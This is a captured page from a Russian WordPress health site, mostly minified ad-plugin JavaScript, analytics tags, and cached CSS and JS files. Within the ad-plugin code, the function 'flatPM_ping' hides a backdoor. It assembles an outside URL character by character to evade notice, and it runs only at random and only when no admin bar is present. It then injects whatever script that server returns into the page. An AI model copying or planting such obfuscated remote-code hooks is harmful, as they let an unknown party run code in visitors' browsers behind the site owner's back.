0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script defer type="text/javascript">

  rbConfig={start:performance.now(),rotator:'hz2r'};
  </script> 
  <script async="async" type="text/javascript" src="//any.realbig.media/hz2r.min.js"></script> <noscript>
  <div></div></noscript> 
  <script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119973696-15');
  </script> 
  <script defer>

  $(document).ready(function() {
                        $(".banner_close").click(function(){
                                $(this).parent().hide();
                        });
                });
  </script> 
  <script type="text/javascript">

  var top_show = 150;
  var delay = 300;
  var slow_delay = 6000;
  $(window).scroll(function () { 
  if ($(this).scrollTop() > top_show) $('#top').fadeIn();
  else $('#top').fadeOut();
  });
  $('#top_img').click(function () {
  $('body, html').animate().stop(); 
  $('body, html').animate({
    scrollTop: 0
  }, delay);
  });
  </script> 
  <script>

  //side navi
  $('.side_menu li.menu-item-has-children').attr('title', 'Подменю');
  var counter = 0;
  $('.side_menu li.menu-item-has-children').click(function(){
    if(counter == 0){
        $(this).find('.sub-menu').slideDown();
        counter = 1;
    }else{
        $(this).find('.sub-menu').slideUp();
        counter = 0;
    }
    $(this).find('.sub-menu').mouseleave(function(){
        $(this).slideUp();
        counter = 0;
    });
  });
  </script> 
  <script>

  var maxHeight = 0;
  var highestElement = {};
  $('.categoryes .latest-item').each(function() {
    var thisHeight = $(this).height();
    if (thisHeight>maxHeight) {
        maxHeight = thisHeight;
        highestElement = $(this);
    }
  });
    $('.categoryes .latest-item').height(maxHeight);
  </script> 
  <script>

  $(".single .entry-content img").click(function(e){        
    e.preventDefault();
    
        var img = $(this);      
        var src = img.parents('a').attr('href'); 
    if(src != undefined){
        $("body").append("<div class='popup_photo'>"+ 
                                         "<div class='popup_bg'></div>"+ 
                                         "<img src='"+src+"' class='popup_img' />"+ 
                                         "</div>"); 
        $(".popup_photo").fadeIn(300); 
        $(".popup_bg, .popup_photo").click(function(){    
                  $(".popup_photo").remove(); 
        });
    }
    
  });
  </script> 
  <script type="text/javascript" src="/wp-content/cache/autoptimize/js/autoptimize_single_ee5e9069ce7b6c794ea92293ac3a158f.js"></script>
  <div style="position:fixed;bottom:0;width:100%;z-index:80000;background:white;border:0;text-align:center;">
    <span class="banner_close"></span>
    <center>
      <div id="content_rb_49900" class="content_rb" data-id="49900" style="max-height:120px"></div>
    </center>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95664164&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95664164/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95664164" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95664164, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95664164" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030512" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/css/autoptimize_single_98c0c833dfc776b391e0f80d0d907d91.css
body_size: 719
content:
.su-note-inner.su-u-clearfix.su-u-trim{margin-bottom:50px}.scbb-content-box{margin:0 0 25px;overflow:hidden;padding:20px}.scbb-content-box-blue{background-color:#d8ecf7;border:1px solid #afcde3}.scbb-content-box-gray{background-color:#e2e2e2;border:1px solid #bdbdbd}.scbb-content-box-green{background-color:#d9edc2;border:1px solid #b2ce96}.scbb-content-box-purple{background-color:#e2e2f9;border:1px solid #bebde9}.scbb-content-box-red{background-color:#f9dbdb;border:1px solid #e9b3b3}.scbb-content-box-yellow{background-color:#fef5c4;border:1px solid #fadf98}.scbb-content-box-black{background-color:#000;border:1px solid #bdbdbd}.scbb-content-box-white{background-color:#fff;border:1px solid #bdbdbd}.scbb-content-box-orange{background-color:#fc0;border:1px solid #f90}.scbb-content-box-pink{background-color:#ff8080;border:1px solid #ff8484}.scbb-content-box-bluebell{background-color:#4275ff;border:1px solid #4275aa}.scbb-button{text-decoration:none;color:#fff;padding:5px 10px}.scbb-button-blue:hover,.scbb-button-gray:hover,.scbb-button-green:hover,.scbb-button-purple:hover,.scbb-button-red:hover,.scbb-button-yellow:hover,.scbb-button-black:hover,.scbb-button-white:hover,.scbb-button-orange:hover,.scbb-button-pink:hover,.scbb-button-bluebell:hover{text-decoration:none}.scbb-button-blue{background-color:#afcde3;border:1px solid #afcde3}.scbb-button-blue:hover{background-color:#83a2be;border:1px solid #83a2be}.scbb-button-gray{background-color:#bdbdbd;border:1px solid #bdbdbd}.scbb-button-gray:hover{background-color:#919191;border:1px solid #919191}.scbb-button-green{background-color:#b2ce96;border:1px solid #b2ce96}.scbb-button-green:hover{background-color:#86a36e;border:1px solid #86a36e}.scbb-button-purple{background-color:#bebde9;border:1px solid #bebde9}.scbb-button-purple:hover{background-color:#9291c7;border:1px solid #9291c7}.scbb-button-red{background-color:#e9b3b3;border:1px solid #e9b3b3}.scbb-button-red:hover{background-color:#c78787;border:1px solid #c78787}.scbb-button-yellow{background-color:#fadf98;border:1px solid #fadf98}.scbb-button-yellow:hover{background-color:#ecb870;border:1px solid #ecb870}.scbb-button-black{background-color:#000;border:1px solid #000}.scbb-button-black:hover{background-color:#666;border:1px solid #666}.scbb-button-white{background-color:#fff;border:1px solid #fff}.scbb-button-white:hover{background-color:#eee;border:1px solid #eee}.scbb-button-orange{background-color:#fc0;border:1px solid #fc0}.scbb-button-orange:hover{background-color:#f90;border:1px solid #f90}.scbb-button-pink{background-color:#ff8080;border:1px solid #ff8080}.scbb-button-pink:hover{background-color:#ff8484;border:1px solid #ff8484}.scbb-button-bluebell{background-color:#4275ff;border:1px solid #4275aa}.scbb-button-bluebell:hover{background-color:#4275aa;border:1px solid #4275ff}a.scbb-button-blue,a.scbb-button-gray,a.scbb-button-green,a.scbb-button-purple,a.scbb-button-red,a.scbb-button-yellow,a.scbb-button-black,a.scbb-button-orange,a.scbb-button-pink,a.scbb-button-bluebell{color:#fff}.scbb-rounded-corners{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-khtml-border-radius:10px}.scbb-dropshadow{-moz-border-radius:5px!important;border-radius:5px!important;-moz-box-shadow:5px 5px 5px #000;-webkit-box-shadow:5px 5px 5px #000;box-shadow:5px 5px 5px #000}

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_d50365f97383e3be7cd23fc471340ef4.js
body_size: 345
content:
document.addEventListener("DOMContentLoaded",function(){var e=document.createElement("style");e.innerHTML=".rocketme_pre{opacity:0!important;visibility: hidden!important;}",document.getElementsByTagName("head")[0].appendChild(e);let t=document.querySelectorAll("iframe, .rocketme_video");for(let e of t)e.classList.add("rocketme_pre");if(setTimeout(function(){let e=document.querySelectorAll(".rocketme_pre");for(let t of e)t.classList.remove("rocketme_pre")},3e3),document.getElementById("rocketme_video_place")&&document.getElementById("rocketme_player_for_post_video")){var o=document.getElementById("rocketme_player_for_post_video").outerHTML;document.getElementById("rocketme_player_for_post_video").remove(),document.getElementById("rocketme_video_place").outerHTML=o}});

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_c9a2a25563aff03192d610b3a5b24a5e.js
body_size: 1285
content:
(function($){$(document).on('mouseover','.vote-block li',function(){var $el=$(this);var star=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$('#rating-info').show().html(star+' '+decOfNum(star,['голос','голоса','голосов']));}).on('mouseleave','.vote-block li',function(){$('#rating-info').hide();});$(document).on('click','.vote-block li',function(){var $el=$(this);var id=$el.parent().parent().data('id');var total=$el.parent().parent().data('total');var rating=$el.parent().parent().data('rating');var num=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$.ajax({type:'POST',url:'?do=ajax',data:{id:id,num:num},success:function(pr){if(pr==='limit'){return false;}else{$el.parent().parent().addClass('disabled');$.cookie('vote-post-'+id,true,{expires:7,path:'/'});$el.parent().find('.current span').css('width',pr+'%');total++;var abs=((rating+num)/total);abs=(abs^0)===abs?abs:abs.toFixed(1);$el.parent().parent().find('span.rating-text').html(abs);}}});return false;});})(jQuery);function decOfNum(number,titles){cases=[2,0,1,1,1,2];return titles[(number%100>4&&number%100<20)?2:cases[(number%10<5)?number%10:5]];}
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):e+"")}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"))
try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n)
return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,a){if(arguments.length>1&&!e.isFunction(c)){if(a=e.extend({},u.defaults,a),"number"==typeof a.expires){var f=a.expires,s=a.expires=new Date
s.setTime(+s+864e5*f)}return document.cookie=n(r)+"="+i(c)+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d=r?void 0:{},p=document.cookie?document.cookie.split("; "):[],m=0,x=p.length;x>m;m++){var l=p[m].split("="),k=o(l.shift()),v=l.join("=")
if(r&&r===k){d=t(v,c)
break}r||void 0===(v=t(v))||(d[k]=v)}return d}
u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}})

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769367692614873
body_size: 397
content:
cb__utl_cb_share_1769367692614873('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://stomach-info.ru/wp-content/cache/autoptimize/js/autoptimize_single_81196f389381d73cde5fb6f6bd024998.js
body_size: 290
content:
function add_favorite(a){title=document.title;url=document.location;try{window.external.AddFavorite(url,title);}
catch(e){try{window.sidebar.addPanel(title,url,"");}
catch(e){if(typeof(opera)=="object"){a.rel="sidebar";a.title=title;a.url=url;return true;}
else{alert('Нажмите Ctrl-D чтобы добавить страницу в закладки');}}}
return false;}